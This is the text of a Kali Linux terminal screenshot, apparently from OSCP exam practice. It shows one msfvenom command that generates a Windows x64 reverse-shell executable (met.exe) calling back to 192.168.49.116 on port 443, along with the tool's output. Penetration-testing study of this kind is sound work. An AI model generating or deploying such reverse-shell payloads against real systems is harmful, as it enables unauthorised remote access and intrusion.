 root@kali: ~/oscp/AD/T1 × root@kali: ~/oscp/AD/T1 × root@kali: ~/oscp/AD/T1 × root@kali: ~/Programs × root@kali: ~/Programs × root@kali:
root@kali: ~/Programs 136x31
(root㉿kali)-[~/Programs]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.116 LPORT=443 -f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: met.exe